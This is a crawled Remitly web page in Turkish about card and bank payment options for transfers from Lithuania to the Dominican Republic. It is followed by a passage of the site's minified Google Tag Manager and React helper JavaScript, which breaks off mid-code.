Avusturya ve Almanya.\n- iDEAL — Hollanda.\n- Manuel transferler (bazen SEPA kredi transferleri olarak da bilinir) — Fransa."}},{"@type":"Question","name":"Dominik Cumhuriyeti varışlı para transferimin ödemesini yapmak için hangi banka kartlarını veya kredi kartlarını kullanabilirim?","acceptedAnswer":{"@type":"Answer","text":"Dominik Cumhuriyeti varışlı para transferiniz için banka kartı veya kredi kartı kullanmak isterseniz kartınız için aşağıdaki şartlar geçerli olmalıdır: \n&nbsp;\n- Banka kartı veya kredi kartındaki ad Remitly profilinizdeki adla eşleşmelidir.\n- Geçerli bir son kullanma tarihi. Kartlar genellikle son kullanma tarihi olarak belirtilen ayın son gününün bitimine kadar geçerlidir. Son kullanma tarihi 12/25 ise kartınız 31 Aralık 2025'e kadar geçerlidir.\n- Banka kartı veya [kredi kartında](https://www.remitly.com/lt/tr/landing/financial-glossary) CVV veya CVC (kartın arka yüzündeki üç veya dört haneli sayı) bulunmalıdır.\n&nbsp;\nLitvanya ve diğer tüm çıkış ülkelerinde Visa veya Mastercard banka kartı veya kredi kartlarını kabul ediyoruz. \n&nbsp;\nAyrıca Avrupa Birliği ve Birleşik Krallık'ta Maestro kartlarını; ABD, Avrupa Birliği, Birleşik Krallık, Kanada ve Avustralya'da ön ödemeli banka kartlarını da kullanabilirsiniz. \n&nbsp;\nBunun yanı sıra, Kanada'da bulunuyorsanız Mastercard veya Visa logosuyla ortak markalı olması ve son kullanma tarihiyle birlikte CVV veya CVC'ye sahip olması şartıyla Interac kart da kullanmanız mümkün olabilir.\n&nbsp; \nKredi kartı kullanırsanız ek transfer ücretleri uygulanabilir. Transferlerin nakit çekme işlemi olarak kabul edilmesi nedeniyle, bazı kredi kartı şirketleri ve bankalar ek işlem ücretleri uygulayabilir. \n&nbsp;\nTransferinizin ödemesini yapmak için kredi kartı kullandığınızda da transferi ücreti uygulanabilir."}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">Sınırların Ötesinde: Resmi Remitly Blogu</span></h2><ul class="rm-row f199pr71"><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="Dünyanın En Güzel 11 Para Birimi" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">Dünyanın En Güzel 11 Para Birimi</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Daha fazlasını okuyun</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Daha fazlasını okuyun</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="Döviz Kurlarına Giriş" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">Döviz Kurlarına Giriş</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Daha fazlasını okuyun</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Daha fazlasını okuyun</a></div></article></li></ul><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button" data-uel-target="blog-brand-button-link" data-uel-context="blog-cta-button-link" data-uel-screen="UniversalBlogBrandV1">Blogumuzu keşfedin</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Evinize para gönderirken her seferinde güvenilir transferler</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Güvenli ve güvenilir" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Güvenli ve güvenilir</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Güvenliğiniz bizim ilk önceliğimizdir. Çok seviyeli güvenlik sayesinde paranız ve verileriniz korunur.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg" class="f1k5j7xp" alt="7/24 Müşteri Desteği" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">7/24 Müşteri Desteği</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Sizin için ve sevdikleriniz için hızlı ve güler yüzlü destek.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div data-theme="macadamia" class="f7up82a f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Remitly ile yaptığınız ilk transferde transfer ücreti yok </span></h2><div class="fmy8k6u"><span class="fiapxt8">Evine para gönderirken Remitly&#39;ye güvenen milyonlarca kişiye katılın</span></div><div class="f7h8j5d"><a href="/lt/tr/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Şimdi gönderin</span></a></div><div class="f1nzr65k"><div data-theme="macadamia" class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/dominican-republic/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-LTU-DOM" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalTextAndCreativeBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3&quot;}">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">Şirket</div><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Hakkında</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Yatırımcılar</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Ürünler</div><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/dominican-republic" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Para Gönderin</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Giriş Yap</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Kaydol</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Kaynaklar</div><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/currency-converter/eur-to-dop-rate" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Döviz Kurları ve Ücretler</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/tr/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Swift kodları</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/tr/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/providers-dominican-republic" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Çözüm Ortakları</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/tr/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">IBAN numaraları</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Remitly Ortağı Olun</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Arkadaşlarınıza tavsiye edin</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">Destek</div><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Yardım</a></li></ul><div class="f19d176f"><div class="f1wn1sq">Bağlan</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f1nxpoe9" href="https://www.remitly.com/lt/tr"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Kullanıcı Sözleşmemizi kabul ediyorsunuz</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Gizlilik Bildirimi</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/supplier-privacy-policy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Tedarikçi Gizlilik Politikası</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Gizlilik Tercihleriniz</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Gizlilik Yardım Merkezi</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Güvenlik</a></li><li><a class="f2hia57" href="https://www.remitly.com/lt/tr/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Erişilebilirlik</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMFr67xOKQ9fj6UWhzBCF0QYycrcrFWF5tCsM9K134EpacoBSX0bqyM7Rky1YLQCWTt64Uoao9O0b6ZASNzAwmcvnGW1V9c9BdZEx4tsz" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMFr67xOKQ9fj6UWhzBCF0QYycrcrFWF5tCsM9K134EpacoBSX0bqyM7Rky1YLQCWTt64Uoao9O0b6ZASNzAwmcvnGW1V9c9BdZEx4tsz" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Uygulamayı edinmek için telefonunuzla kodu tarayın</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>Tüm hakları saklıdır</p><p>Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda&#x27;da 629909 şirket numarasıyla kayıtlı bir şirkettir.<!-- --> <!-- -->Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-675778fc21547c33a528.js
body_size: 60592
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[7302],{392852:function(e,t,n){"use strict";var o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var a=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(a.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var o={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(o);var a={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(a)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],a=e[1],s=o(o({},a),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var o=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return o.GtmFrame}});var a=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return a.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,o,a){var r;e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+a,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var o=n({},t);o.event=e,window.dataLayer.push(o)}},543027:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useCallback,e,t,n)},251353:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useEffect,e,t,n)},932819:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041);t.default=(e,t,n,a)=>{const r=(0,o.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...a]),e(t,r.current)}},314167:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useLayoutEffect,e,t,n)},953902:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useMemo,e,t,n)},567664:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var a=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return o(a).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return o(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return o(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return o(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return o(l).default}})},266892:e=>{var 